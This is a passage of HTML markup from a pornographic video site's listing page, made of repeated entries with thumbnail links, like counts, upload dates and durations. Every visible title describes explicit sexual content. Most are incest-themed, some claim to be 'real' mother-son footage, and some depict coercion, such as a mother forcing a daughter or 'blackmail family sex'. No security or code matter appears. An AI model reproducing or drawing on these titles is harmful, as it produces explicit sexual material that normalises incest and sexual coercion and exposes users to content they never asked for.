                    <a href="/en/video/3824942639694838199/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10bd4179b7" src="/thumbs/199/3824942639694838199_0.jpg" alt="Hot Mom Lets Son Fuck Her Coochie- Melissa Lynn" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2178</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 8:05</span>
                        </div>
                        <p>Hot Mom Lets Son Fuck Her Coochie- Melissa Lynn</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/362043952304485264/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5063d0e722ff390" src="/thumbs/264/362043952304485264_0.jpg" alt="bangbros - stepmom rachael cavalli teaches panty sniffer step son jake adams a lesson" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 18</span>
                            <span><i class="la la-play"></i> 6.10.2023</span>
                            <span><i class="la la-clock"></i> 3:37</span>
                        </div>
                        <p>bangbros - stepmom rachael cavalli teaches panty sniffer step son jake adams a lesson</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/18143103244146287004/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="fbc940463693a19c" src="/thumbs/4/18143103244146287004_0.jpg" alt="incezt - real mother cum on face phone talk incezt - mom has sex with son in family - family therapy son nap sex vide" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1914</span>
                            <span><i class="la la-play"></i> 24.02.2022</span>
                            <span><i class="la la-clock"></i> 5:00</span>
                        </div>
                        <p>incezt - real mother cum on face phone talk incezt - mom has sex with son in family - family therapy son nap sex vide</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735267145981/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9fc1e08fd" src="/thumbs/981/2705852735267145981_0.jpg" alt="Son Fuck Mom And Cums inside" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 8043</span>
                            <span><i class="la la-play"></i> 16.03.2020</span>
                            <span><i class="la la-clock"></i> 1:12</span>
                        </div>
                        <p>Son Fuck Mom And Cums inside</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640310106331/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10e1edb8db" src="/thumbs/331/3824942640310106331_0.jpg" alt="Son Stop Jerking-off to Me" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 7435</span>
                            <span><i class="la la-play"></i> 19.03.2020</span>
                            <span><i class="la la-clock"></i> 11:47</span>
                        </div>
                        <p>Son Stop Jerking-off to Me</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1746304029743454319/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="183c1e4342b1186f" src="/thumbs/319/1746304029743454319_0.jpg" alt="mommy's boy - stepmom pristine edge pulls an all-nighter on her stepson's huge dick!" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 475</span>
                            <span><i class="la la-play"></i> 9.10.2023</span>
                            <span><i class="la la-clock"></i> 12:01</span>
                        </div>
                        <p>mommy's boy - stepmom pristine edge pulls an all-nighter on her stepson's huge dick!</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/15181752876006869180/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="d2b06bcdea2788bc" src="/thumbs/180/15181752876006869180_0.jpg" alt="Real homemade mom son sex and moaning during sex with full audio" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 632</span>
                            <span><i class="la la-play"></i> 24.02.2022</span>
                            <span><i class="la la-clock"></i> 2:14</span>
                        </div>
                        <p>Real homemade mom son sex and moaning during sex with full audio</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/15140356942239184044/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="d21d5a6c02c934ac" src="/thumbs/44/15140356942239184044_0.jpg" alt="incezt - old but real mom-son - beautiful family sex - gay furry incest porn" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2346</span>
                            <span><i class="la la-play"></i> 24.02.2022</span>
                            <span><i class="la la-clock"></i> 1:07</span>
                        </div>
                        <p>incezt - old but real mom-son - beautiful family sex - gay furry incest porn</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7056047758939828593/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="61ec1e0d5dccb171" src="/thumbs/593/7056047758939828593_0.jpg" alt="incezt - real mother and her sissy son incezt - step mom yoga pants sex family strokes - sex stories numpho family" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1469</span>
                            <span><i class="la la-play"></i> 6.03.2022</span>
                            <span><i class="la la-clock"></i> 3:12</span>
                        </div>
                        <p>incezt - real mother and her sissy son incezt - step mom yoga pants sex family strokes - sex stories numpho family</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/10003739982951864836/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="8ad46c832d37da04" src="/thumbs/836/10003739982951864836_0.jpg" alt="insext losing weight with my brother 01282 - free incest porn videoscom hot momyoung son - incredibles porn incest" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 962</span>
                            <span><i class="la la-play"></i> 3.09.2022</span>
                            <span><i class="la la-clock"></i> 11:49</span>
                        </div>
                        <p>insext losing weight with my brother 01282 - free incest porn videoscom hot momyoung son - incredibles porn incest</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636894998130/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10165f4e72" src="/thumbs/130/3824942636894998130_0.jpg" alt="Mom son dad and daughter ALL FUCK" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 8033</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 3:23</span>
                        </div>
                        <p>Mom son dad and daughter ALL FUCK</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/17599124258784456504/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="f43ca644eaceaf38" src="/thumbs/504/17599124258784456504_0.jpg" alt="step mom nesty teaches step son about valentine␙s day ␓ immoral family 4k" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1035</span>
                            <span><i class="la la-play"></i> 16.05.2024</span>
                            <span><i class="la la-clock"></i> 14:40</span>
                        </div>
                        <p>step mom nesty teaches step son about valentine␙s day ␓ immoral family 4k</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637650753325/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10436b372d" src="/thumbs/325/3824942637650753325_0.jpg" alt="Russian son playing with his mom 2" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1441</span>
                            <span><i class="la la-play"></i> 30.03.2020</span>
                            <span><i class="la la-clock"></i> 10:46</span>
                        </div>
                        <p>Russian son playing with his mom 2</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1515716008926855038/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1508e7adf4753f7e" src="/thumbs/38/1515716008926855038_0.jpg" alt="insext mom why didnt you listen to me 01267 - download family problems porn game - incest porn video father son oral sex" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 821</span>
                            <span><i class="la la-play"></i> 23.02.2022</span>
                            <span><i class="la la-clock"></i> 2:38</span>
                        </div>
                        <p>insext mom why didnt you listen to me 01267 - download family problems porn game - incest porn video father son oral sex</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636995614470/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed101c5e9706" src="/thumbs/470/3824942636995614470_0.jpg" alt="Hard Fucking For Amateur MILF Slut" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1514</span>
                            <span><i class="la la-play"></i> 16.03.2020</span>
                            <span><i class="la la-clock"></i> 16:19</span>
                        </div>
                        <p>Hard Fucking For Amateur MILF Slut</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636909985389/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed101743fe6d" src="/thumbs/389/3824942636909985389_0.jpg" alt="Mom makes son watch her get fucked by big black cock 316" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 73</span>
                            <span><i class="la la-play"></i> 16.03.2020</span>
                            <span><i class="la la-clock"></i> 5:19</span>
                        </div>
                        <p>Mom makes son watch her get fucked by big black cock 316</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/18446490307651885555/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="ffff19337c46d9f3" src="/thumbs/555/18446490307651885555_0.jpg" alt="i just don't get a lot of action these days- milf stepmom seduces stepson - andi james" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1658</span>
                            <span><i class="la la-play"></i> 4.10.2023</span>
                            <span><i class="la la-clock"></i> 10:46</span>
                        </div>
                        <p>i just don't get a lot of action these days- milf stepmom seduces stepson - andi james</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/12385500010628712291/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="abe222a3731f0763" src="/thumbs/291/12385500010628712291_0.jpg" alt="dad let and 039 s mom suck and fuck son for his birthday" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 345</span>
                            <span><i class="la la-play"></i> 6.03.2022</span>
                            <span><i class="la la-clock"></i> 16:24</span>
                        </div>
                        <p>dad let and 039 s mom suck and fuck son for his birthday</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4084332454571408552/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="38ae76ba4b53fca8" src="/thumbs/552/4084332454571408552_0.jpg" alt="Hot Nurse Mom Let's Son Cum Inside Her - Molly Jane - Family Therapy - Preview" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 725</span>
                            <span><i class="la la-play"></i> 21.02.2022</span>
                            <span><i class="la la-clock"></i> 10:39</span>
                        </div>
                        <p>Hot Nurse Mom Let's Son Cum Inside Her - Molly Jane - Family Therapy - Preview</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/11696316294474654104/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="a251a9b338c66198" src="/thumbs/104/11696316294474654104_0.jpg" alt="incezt - real mom-son webcam 1  5 - gay brothers incest porn - family incest taboo porn" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 936</span>
                            <span><i class="la la-play"></i> 6.03.2022</span>
                            <span><i class="la la-clock"></i> 8:54</span>
                        </div>
                        <p>incezt - real mom-son webcam 1  5 - gay brothers incest porn - family incest taboo porn</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8868263951173809045/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="7b126713d81df395" src="/thumbs/45/8868263951173809045_0.jpg" alt="incezt - real mom-son creampie - best incest porn films - real incest porn video" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 5046</span>
                            <span><i class="la la-play"></i> 6.03.2022</span>
                            <span><i class="la la-clock"></i> 1:03</span>
                        </div>
                        <p>incezt - real mom-son creampie - best incest porn films - real incest porn video</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637494034397/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed103a13dfdd" src="/thumbs/397/3824942637494034397_0.jpg" alt="Inzesttube.com - Mother takes care of son" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 285</span>
                            <span><i class="la la-play"></i> 29.03.2020</span>
                            <span><i class="la la-clock"></i> 4:21</span>
                        </div>
                        <p>Inzesttube.com - Mother takes care of son</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639523816580/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10b30fe484" src="/thumbs/580/3824942639523816580_0.jpg" alt="Young guy and his mom having a good time" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1811</span>
                            <span><i class="la la-play"></i> 21.03.2020</span>
                            <span><i class="la la-clock"></i> 21:37</span>
                        </div>
                        <p>Young guy and his mom having a good time</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638872284739/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed108c3a4e43" src="/thumbs/739/3824942638872284739_0.jpg" alt="Mom Gets Fucked Hard By Son" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 8860</span>
                            <span><i class="la la-play"></i> 14.03.2020</span>
                            <span><i class="la la-clock"></i> 10:04</span>
                        </div>
                        <p>Mom Gets Fucked Hard By Son</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/6935879868988273196/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="604131fe33d4322c" src="/thumbs/196/6935879868988273196_0.jpg" alt="incezt - real mom-son webcam  2 - porn burst incest - family guy xxx porn parody" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 184</span>
                            <span><i class="la la-play"></i> 26.02.2022</span>
                            <span><i class="la la-clock"></i> 3:42</span>
                        </div>
                        <p>incezt - real mom-son webcam  2 - porn burst incest - family guy xxx porn parody</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/12116523555964452116/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="a82689fa61e9fd14" src="/thumbs/116/12116523555964452116_0.jpg" alt="incezt - real mom-son webcam 3 - modern family porn fakes - real family porn tubes" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2256</span>
                            <span><i class="la la-play"></i> 6.03.2022</span>
                            <span><i class="la la-clock"></i> 4:35</span>
                        </div>
                        <p>incezt - real mom-son webcam 3 - modern family porn fakes - real family porn tubes</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638794265875/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed108793d513" src="/thumbs/875/3824942638794265875_0.jpg" alt="Mom supervises daughters first fuck with son" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 93</span>
                            <span><i class="la la-play"></i> 14.03.2020</span>
                            <span><i class="la la-clock"></i> 8:04</span>
                        </div>
                        <p>Mom supervises daughters first fuck with son</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637848901937/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed104f3ab931" src="/thumbs/937/3824942637848901937_0.jpg" alt="Mom Son real first time" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 10305</span>
                            <span><i class="la la-play"></i> 6.03.2020</span>
                            <span><i class="la la-clock"></i> 1:39</span>
                        </div>
                        <p>Mom Son real first time</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731839297087/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb92fcd363f" src="/thumbs/87/2705852731839297087_0.jpg" alt="Mother and son fuck in the woods" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 376</span>
                            <span><i class="la la-play"></i> 28.03.2020</span>
                            <span><i class="la la-clock"></i> 18:15</span>
                        </div>
                        <p>Mother and son fuck in the woods</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/9175725930394985153/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="7f56ba1e5d88a2c1" src="/thumbs/153/9175725930394985153_0.jpg" alt="mom swap - gorgeous milfs invite over stepsons to work and end up riding their massive dicks" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 463</span>
                            <span><i class="la la-play"></i> 16.10.2023</span>
                            <span><i class="la la-clock"></i> 13:25</span>
                        </div>
                        <p>mom swap - gorgeous milfs invite over stepsons to work and end up riding their massive dicks</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639842836953/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10c613c1d9" src="/thumbs/953/3824942639842836953_0.jpg" alt="Friend Watches Mom Fuck Son and Creampie" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 4561</span>
                            <span><i class="la la-play"></i> 19.03.2020</span>
                            <span><i class="la la-clock"></i> 16:56</span>
                        </div>
                        <p>Friend Watches Mom Fuck Son and Creampie</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639376707111/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10aa4b2e27" src="/thumbs/111/3824942639376707111_0.jpg" alt="Family dirty and hot reunion!" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2611</span>
                            <span><i class="la la-play"></i> 15.03.2020</span>
                            <span><i class="la la-clock"></i> 6:05</span>
                        </div>
                        <p>Family dirty and hot reunion!</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/6090087395418861171/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="548456382f066e73" src="/thumbs/171/6090087395418861171_0.jpg" alt="mommy's boy - busty stepmom uses huge tits to tutor stepson in math & lets him rough pound her!" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 996</span>
                            <span><i class="la la-play"></i> 5.10.2023</span>
                            <span><i class="la la-clock"></i> 12:01</span>
                        </div>
                        <p>mommy's boy - busty stepmom uses huge tits to tutor stepson in math & lets him rough pound her!</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3285788775998339646/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2d99777ba058ba3e" src="/thumbs/646/3285788775998339646_0.jpg" alt="step mom shows her son why he should appreciate music ␓ part 2 of 2" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 100</span>
                            <span><i class="la la-play"></i> 29.10.2023</span>
                            <span><i class="la la-clock"></i> 12:19</span>
                        </div>
                        <p>step mom shows her son why he should appreciate music ␓ part 2 of 2</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2803046466860691020/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="26e66be912252e4c" src="/thumbs/20/2803046466860691020_0.jpg" alt="incezt - real mom son - dad films incezt - free nudist family porn - amature jap family sex porn" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 364</span>
                            <span><i class="la la-play"></i> 25.02.2022</span>
                            <span><i class="la la-clock"></i> 5:56</span>
                        </div>
                        <p>incezt - real mom son - dad films incezt - free nudist family porn - amature jap family sex porn</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3764019187196196446/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="343c7b821495765e" src="/thumbs/446/3764019187196196446_0.jpg" alt="stepmomwithboys - blonde hottie stepmom anal fucked by stepson" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 61</span>
                            <span><i class="la la-play"></i> 21.10.2023</span>
                            <span><i class="la la-clock"></i> 12:35</span>
                        </div>
                        <p>stepmomwithboys - blonde hottie stepmom anal fucked by stepson</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/14253929939571428774/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c5d021c26d75cda6" src="/thumbs/774/14253929939571428774_0.jpg" alt="incezt - indian real mom-son - family guy wheel of porn - free family guy porn pics" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 528</span>
                            <span><i class="la la-play"></i> 6.03.2022</span>
                            <span><i class="la la-clock"></i> 1:31</span>
                        </div>
                        <p>incezt - indian real mom-son - family guy wheel of porn - free family guy porn pics</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7991083539719692841/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="6ee608240b76a229" src="/thumbs/841/7991083539719692841_0.jpg" alt="mom can't control herself for stepson" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 856</span>
                            <span><i class="la la-play"></i> 29.10.2023</span>
                            <span><i class="la la-clock"></i> 5:11</span>
                        </div>
                        <p>mom can't control herself for stepson</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636949659450/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1019a15f3a" src="/thumbs/450/3824942636949659450_0.jpg" alt="Karen 1st anal" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 750</span>
                            <span><i class="la la-play"></i> 6.03.2019</span>
                            <span><i class="la la-clock"></i> 14:52</span>
                        </div>
                        <p>Karen 1st anal</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637232781405/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed102a81785d" src="/thumbs/405/3824942637232781405_0.jpg" alt="Mom Forces Daughter To Fuck Son-Bunny Colby" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 126</span>
                            <span><i class="la la-play"></i> 10.03.2020</span>
                            <span><i class="la la-clock"></i> 8:05</span>
                        </div>
                        <p>Mom Forces Daughter To Fuck Son-Bunny Colby</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734872905251/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9e49e6623" src="/thumbs/251/2705852734872905251_0.jpg" alt="Son fucks his mother&#039;s huge ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 421</span>
                            <span><i class="la la-play"></i> 19.03.2020</span>
                            <span><i class="la la-clock"></i> 11:22</span>
                        </div>
                        <p>Son fucks his mother&#039;s huge ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/9811272082732393557/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="8828a3fa15f8a455" src="/thumbs/557/9811272082732393557_0.jpg" alt="stepmom and stepson hotel sex" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 212</span>
                            <span><i class="la la-play"></i> 1.07.2024</span>
                            <span><i class="la la-clock"></i> 12:04</span>
                        </div>
                        <p>stepmom and stepson hotel sex</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/12163432002704310365/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="a8cd30f63acf005d" src="/thumbs/365/12163432002704310365_0.jpg" alt="pussy of a mommy can become the pleasure of her son." width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 402</span>
                            <span><i class="la la-play"></i> 22.05.2024</span>
                            <span><i class="la la-clock"></i> 7:00</span>
                        </div>
                        <p>pussy of a mommy can become the pleasure of her son.</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638325169105/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed106b9dfbd1" src="/thumbs/105/3824942638325169105_0.jpg" alt="Mom Fucked By Both Her Sons" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 83</span>
                            <span><i class="la la-play"></i> 16.03.2020</span>
                            <span><i class="la la-clock"></i> 7:59</span>
                        </div>
                        <p>Mom Fucked By Both Her Sons</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636989223785/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed101bfd1369" src="/thumbs/785/3824942636989223785_0.jpg" alt="Hot village girl getting fucked by uncle @ www.indian4u.ml" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 357</span>
                            <span><i class="la la-play"></i> 1.12.2019</span>
                            <span><i class="la la-clock"></i> 5:41</span>
                        </div>
                        <p>Hot village girl getting fucked by uncle @ www.indian4u.ml</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7441899212438600556/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="6746efe7a3a97b6c" src="/thumbs/556/7441899212438600556_0.jpg" alt="incezt - home fun real bro-sis - blackmail family sex - family therapy mom and son kitchen sex porn video" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 246</span>
                            <span><i class="la la-play"></i> 22.02.2022</span>
                            <span><i class="la la-clock"></i> 14:56</span>
                        </div>
                        <p>incezt - home fun real bro-sis - blackmail family sex - family therapy mom and son kitchen sex porn video</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7706225083194638880/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="6af202e243058220" src="/thumbs/880/7706225083194638880_0.jpg" alt="stepmom vr porn teasing stepson's cock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 53</span>
                            <span><i class="la la-play"></i> 14.11.2023</span>
                            <span><i class="la la-clock"></i> 5:11</span>
                        </div>
                        <p>stepmom vr porn teasing stepson's cock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/371141140841240471/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5268ee6b5601797" src="/thumbs/471/371141140841240471_0.jpg" alt="An Ideal Mom Son Fuck-ship" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 150</span>
                            <span><i class="la la-play"></i> 1.03.2022</span>
                            <span><i class="la la-clock"></i> 6:47</span>
                        </div>
                        <p>An Ideal Mom Son Fuck-ship</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/12921308870409211989/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b351b5f525d85055" src="/thumbs/989/12921308870409211989_0.jpg" alt="Mom Taught her Son and Daughter How to Fuck" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 304</span>
                            <span><i class="la la-play"></i> 6.03.2022</span>
                            <span><i class="la la-clock"></i> 26:55</span>
                        </div>
                        <p>Mom Taught her Son and Daughter How to Fuck</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1925996678832309743/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1aba83c66861c5ef" src="/thumbs/743/1925996678832309743_0.jpg" alt="Son Creampies Lonely Mom - Ashley Fires - Family Therapy - Preview" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 84</span>
                            <span><i class="la la-play"></i> 26.02.2022</span>
                            <span><i class="la la-clock"></i> 11:17</span>
                        </div>
                        <p>Son Creampies Lonely Mom - Ashley Fires - Family Therapy - Preview</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4902984673332713106/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="440ae695512e5692" src="/thumbs/106/4902984673332713106_0.jpg" alt="Mom & Son Beach House Getaway - Yasmin Scott - Family Therapy - Preview" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 255</span>
                            <span><i class="la la-play"></i> 20.02.2022</span>
                            <span><i class="la la-clock"></i> 16:35</span>
                        </div>
                        <p>Mom & Son Beach House Getaway - Yasmin Scott - Family Therapy - Preview</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636873467070/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed101516c4be" src="/thumbs/70/3824942636873467070_0.jpg" alt="OH MOM be my GF" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 255</span>
                            <span><i class="la la-play"></i> 31.08.2022</span>
                            <span><i class="la la-clock"></i> 8:13</span>
                        </div>
                        <p>OH MOM be my GF</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/14035346951242985545/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c2c791b090333049" src="/thumbs/545/14035346951242985545_0.jpg" alt="incezt - real mom and son incezt - real family porn movies - family experiments with sex first time video" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 363</span>
                            <span><i class="la la-play"></i> 20.02.2022</span>
                            <span><i class="la la-clock"></i> 0:18</span>
                        </div>
                        <p>incezt - real mom and son incezt - real family porn movies - family experiments with sex first time video</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731685632716/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb926a47acc" src="/thumbs/716/2705852731685632716_0.jpg" alt="Mother Watching Son Stroke Then Joins In" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 104</span>
